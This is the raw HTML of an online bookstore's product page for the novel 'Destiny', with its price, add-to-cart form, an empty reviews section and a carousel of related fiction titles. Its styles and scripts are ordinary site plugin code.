		<div data-thumb="https://xarrabooks.com/wp-content/uploads/2020/11/destiny-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://xarrabooks.com/wp-content/uploads/2020/11/destiny.jpg"><img width="320" height="488" src="https://xarrabooks.com/wp-content/uploads/2020/11/destiny.jpg" class="wp-post-image" alt="" title="destiny" data-caption="" data-src="https://xarrabooks.com/wp-content/uploads/2020/11/destiny.jpg" data-large_image="https://xarrabooks.com/wp-content/uploads/2020/11/destiny.jpg" data-large_image_width="320" data-large_image_height="488" decoding="async" fetchpriority="high" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/destiny.jpg 320w, https://xarrabooks.com/wp-content/uploads/2020/11/destiny-197x300.jpg 197w" sizes="(max-width: 320px) 100vw, 320px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Destiny</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>120.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></p>
<p class="stock in-stock">In stock</p>

	            <style>
                .wbps_popup_btn,
                #wbps_fa,
                #wbps_fas {
                    display: none;
                }
            </style>
                        <div class="awdr-bulk-customizable-table"> </div>
	<form class="cart" action="https://xarrabooks.com/shop/destiny/" method="post" enctype='multipart/form-data'>
		<span class="excerpt store-name"></span>
			<div class="qib-button-wrapper qib-button-wrapper-325836">
	
		<label class="screen-reader-text" for="quantity_6970cd275fa3a">Quantity</label>
			            <button type="button" class="minus qib-button">-</button>
						<div class="quantity wqpmb_quantity">
							<input
					type="number"
					id="quantity_6970cd275fa3a"
					class="wqpmb_input_text input-text qty text"
					step="1"
					data-product_id="325836"
					data-variation_id=""
					min="1"
					max=""
					name="quantity"
					value="1"
					title="Qty"
					size="4"
					placeholder=""
					inputmode="numeric" />
								
			</div>

			            <span class="wqpmb_plain_input hidden">1</span>
		
            <button type="button" class="plus qib-button">+</button>
				</div>
	
		<button type="submit" name="add-to-cart" value="325836" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">9780797431993</span></span>

	
	<span class="posted_in">Category: <a href="https://xarrabooks.com/product-category/general-fiction/" rel="tag">General Fiction</a></span>
	
	<span class="product_id">Product ID: <span>325836</span></span>
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional Information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Destiny&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/destiny/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://xarrabooks.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Connect with:</div>

	<div class="wp-social-login-provider-list">

		<a rel="nofollow" href="https://xarrabooks.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fdestiny%2F" title="Connect with Facebook" class="wp-social-login-provider wp-social-login-provider-facebook" data-provider="Facebook" role="button">
			<img alt="Facebook" src="https://xarrabooks.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//facebook.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://xarrabooks.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fdestiny%2F" title="Connect with Google" class="wp-social-login-provider wp-social-login-provider-google" data-provider="Google" role="button">
			<img alt="Google" src="https://xarrabooks.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//google.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://xarrabooks.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fdestiny%2F" title="Connect with Twitter" class="wp-social-login-provider wp-social-login-provider-twitter" data-provider="Twitter" role="button">
			<img alt="Twitter" src="https://xarrabooks.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//twitter.png" aria-hidden="true" />
		</a>

	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		By using this form you agree with the storage and handling of your data by this website. 
<abbr class="wpgdprc-required" title="You need to accept this checkbox">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='325836' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
							</div>
		
			</div>

</div>

	<div class="woo-related-products-container ">
	<h2 class="woorelated-title ">
									Related Products	</h2>
	<ul id='woorelatedproducts' class='products owl-carousel owl-theme '><li class="product type-product post-335184 status-publish last instock product_cat-general-fiction has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/the-sirens-of-baghdad/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/the-sirens-of-baghdad/">
		<img width="340" height="529" src="https://xarrabooks.com/wp-content/uploads/2022/05/5211863-1-340x529.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></a><a class="xoo-qv-button" qv-id = "335184"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/the-sirens-of-baghdad/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/the-sirens-of-baghdad/">The Sirens of Baghdad</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>208.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=335184" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="335184" data-product_sku="9780434017621" aria-label="Add &ldquo;The Sirens of Baghdad&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-4839 status-publish first instock product_cat-general-fiction has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/the-enemy-within-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/the-enemy-within-2/">
		<img width="324" height="500" src="https://xarrabooks.com/wp-content/uploads/2020/11/The-Enemy-Within-by-Jacobs-Steve-Jacobs.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Enemy Within" decoding="async" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/The-Enemy-Within-by-Jacobs-Steve-Jacobs.jpg 324w, https://xarrabooks.com/wp-content/uploads/2020/11/The-Enemy-Within-by-Jacobs-Steve-Jacobs-194x300.jpg 194w" sizes="(max-width: 324px) 100vw, 324px" /></a><a class="xoo-qv-button" qv-id = "4839"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/the-enemy-within-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/the-enemy-within-2/">The Enemy Within</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>245.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=4839" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4839" data-product_sku="9780435909987" aria-label="Add &ldquo;The Enemy Within&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-326660 status-publish last instock product_cat-general-fiction has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/the-joy-of-motherhood/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/the-joy-of-motherhood/">
		<img width="304" height="499" src="https://xarrabooks.com/wp-content/uploads/2020/11/51DvLRFmDGL._SX302_BO1204203200_-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/51DvLRFmDGL._SX302_BO1204203200_-1.jpg 304w, https://xarrabooks.com/wp-content/uploads/2020/11/51DvLRFmDGL._SX302_BO1204203200_-1-183x300.jpg 183w" sizes="(max-width: 304px) 100vw, 304px" /></a><a class="xoo-qv-button" qv-id = "326660"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/the-joy-of-motherhood/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/the-joy-of-motherhood/">The Joy Of Motherhood</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>320.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=326660" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="326660" data-product_sku="9780807609507" aria-label="Add &ldquo;The Joy Of Motherhood&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-2164 status-publish first instock product_cat-general-fiction product_cat-xarra-publications has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://xarrabooks.com/shop/the-border-jumper/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/the-border-jumper/">
		<img width="340" height="529" src="https://xarrabooks.com/wp-content/uploads/2020/09/BJ-Cover-200319-1-1-340x529.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "2164"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/the-border-jumper/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/the-border-jumper/">The Border Jumper</a></h2><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
</a><a href="https://xarrabooks.com/shop/the-border-jumper/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2164" data-product_sku="9780620833363" aria-label="Select options for &ldquo;The Border Jumper&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a>			</div>
		</div>
		</li>
<li class="product type-product post-325825 status-publish last instock product_cat-general-fiction has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/magenta/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/magenta/">
		<img width="260" height="403" src="https://xarrabooks.com/wp-content/uploads/2020/11/magenta.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/magenta.jpg 260w, https://xarrabooks.com/wp-content/uploads/2020/11/magenta-194x300.jpg 194w" sizes="(max-width: 260px) 100vw, 260px" /></a><a class="xoo-qv-button" qv-id = "325825"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/magenta/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/magenta/">Magenta</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>185.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=325825" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="325825" data-product_sku="9781869141608" aria-label="Add &ldquo;Magenta&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-4193 status-publish first instock product_cat-general-fiction has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/a-question-of-power/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/a-question-of-power/">
		<img width="130" height="200" src="https://xarrabooks.com/wp-content/uploads/2020/11/power.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A Question of Power" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "4193"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/a-question-of-power/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/a-question-of-power/">A Question of Power</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>130.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=4193" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4193" data-product_sku="" aria-label="Add &ldquo;A Question of Power&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-326785 status-publish last instock product_cat-general-fiction has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/the-boy-who-spat-in-sargrentis-eye/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/the-boy-who-spat-in-sargrentis-eye/">
		<img width="128" height="182" src="https://xarrabooks.com/wp-content/uploads/2020/11/content-12.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "326785"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/the-boy-who-spat-in-sargrentis-eye/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/the-boy-who-spat-in-sargrentis-eye/">The Boy Who Spat In Sargrenti&#8217;s Eye</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>150.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=326785" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="326785" data-product_sku="9789988191849" aria-label="Add &ldquo;The Boy Who Spat In Sargrenti&#039;s Eye&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-2596 status-publish first instock product_cat-general-fiction has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/white-man-crawling/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/white-man-crawling/">
		<img width="324" height="499" src="https://xarrabooks.com/wp-content/uploads/2020/11/51c1KtZ6-LL._SX322_BO1204203200_.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/51c1KtZ6-LL._SX322_BO1204203200_.jpg 324w, https://xarrabooks.com/wp-content/uploads/2020/11/51c1KtZ6-LL._SX322_BO1204203200_-195x300.jpg 195w" sizes="(max-width: 324px) 100vw, 324px" /></a><a class="xoo-qv-button" qv-id = "2596"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/white-man-crawling/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/white-man-crawling/">White Man Crawling</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>66.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=2596" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2596" data-product_sku="9780797433908" aria-label="Add &ldquo;White Man Crawling&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-4187 status-publish last instock product_cat-general-fiction has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/man-of-the-people/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/man-of-the-people/">
		<img width="200" height="314" src="https://xarrabooks.com/wp-content/uploads/2020/11/man.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Man of the People" decoding="async" loading="lazy" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/man.jpg 200w, https://xarrabooks.com/wp-content/uploads/2020/11/man-191x300.jpg 191w" sizes="(max-width: 200px) 100vw, 200px" /></a><a class="xoo-qv-button" qv-id = "4187"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/man-of-the-people/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/man-of-the-people/">Man of the People</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>130.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=4187" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4187" data-product_sku="" aria-label="Add &ldquo;Man of the People&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-325831 status-publish first instock product_cat-general-fiction has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/hamba-sugar-daddy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/hamba-sugar-daddy/">
		<img width="305" height="476" src="https://xarrabooks.com/wp-content/uploads/2020/11/hamba-sugar-daddy.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/hamba-sugar-daddy.jpg 305w, https://xarrabooks.com/wp-content/uploads/2020/11/hamba-sugar-daddy-192x300.jpg 192w" sizes="(max-width: 305px) 100vw, 305px" /></a><a class="xoo-qv-button" qv-id = "325831"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/hamba-sugar-daddy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/hamba-sugar-daddy/">Hamba Sugar Daddy</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>225.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=325831" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="325831" data-product_sku="9781431424221" aria-label="Add &ldquo;Hamba Sugar Daddy&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
</ul><div class="customNavigation">
		<a class="wprr btn prev">Previous</a> - <a class="wprr btn next">Next</a>
	</div></div>
		
				</article>	<!-- .post_item -->
			
	

		</div> <!-- </div> class="content"> -->
	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
							<footer class="footer_wrap widget_area scheme_dark">
					<div class="footer_wrap_inner widget_area_inner">
						<div class="content_wrap">
							<div class="columns_wrap">
                                                                <div class="column-1_4">
                                    <aside id="nav_menu-2" class="widget_number_1 widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-644"><a href="#">Important Links</a>
<ul class="sub-menu">
	<li id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://xarrabooks.com/requests-to-get-published/">REQUESTS TO GET PUBLISHED</a></li>
	<li id="menu-item-1996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a href="https://xarrabooks.com/all-events/">EVENTS</a></li>
	<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974"><a href="https://xarrabooks.com/media/">MEDIA</a></li>
	<li id="menu-item-1976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1976"><a href="https://xarrabooks.com/authors/">AUTHORS</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1977"><a href="https://xarrabooks.com/shop/">ONLINE STORE</a></li>
	<li id="menu-item-330655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-330655"><a rel="privacy-policy" href="https://xarrabooks.com/privacy-policy/">PRIVACY POLICY</a></li>
	<li id="menu-item-330656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330656"><a href="https://xarrabooks.com/terms-conditions/">TERMS &#038; CONDITIONS</a></li>
</ul>
</li>
<li id="menu-item-330653" class="menu-item menu-item-type- menu-item-object- menu-item-330653"><a></a></li>
</ul></div></aside></div><div class="column-1_4"><aside id="text-6" class="widget_number_2 widget widget_text"><h5 class="widget_title">CONTACT INFO</h5>			<div class="textwidget"><div class="footer_contact">
<span  class="address">Address: </span>264, Turbit Ave.<br />
Halfway House<br />
Midrand, 1685<br />
South Africa<br />
<span  class="phone">Phone:</span> <span><a href="tel: +27834198832"> (+27) 83 419 8832</a> </span><br />
<span class="email">Email: </span><a href="mailto:info@xarrabooks.com">info@xarrabooks.com</a>
</div>
</div>
		</aside></div><div class="column-1_4"><aside id="custom_html-5" class="widget_text widget_number_3 widget widget_custom_html"><h5 class="widget_title">Find us here</h5><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d14343.643680328394!2d28.13328530000001!3d-26.003735300000006!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x85da2a412634d385!2sXarra%20Books!5e0!3m2!1sen!2sza!4v1609222541821!5m2!1sen!2sza" width="600" height="450" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></aside></div>
							</div>	<!-- /.columns_wrap -->
						</div>	<!-- /.content_wrap -->
					</div>	<!-- /.footer_wrap_inner -->
				</footer>	<!-- /.footer_wrap -->
				 
				<div class="copyright_wrap copyright_style_menu  scheme_original">
					<div class="copyright_wrap_inner">
						<div class="content_wrap">
														<div class="copyright_text">Xarra Books © 2026. All rights reserved.</div>
						</div>
					</div>
				</div>
							
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->
	
	
<a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a>
<div class="custom_html_section">
</div>

<style>.br_alabel .br_tooltip{display:none;}
                .br_alabel.berocket_alabel_id_2155 > span {
                color: white;display: flex;position: relative;right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_2155 > span b {
                text-align: center;z-index: 100;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_2155{top:-10px;left:-10px;z-index:500;}div.br_alabel.berocket_alabel_id_2155 > span{height: 50px;width: 50px;background-color:#f16543;color:#ffffff;border-radius:50%;line-height:1.2em;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin-bottom: 0px; }</style>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
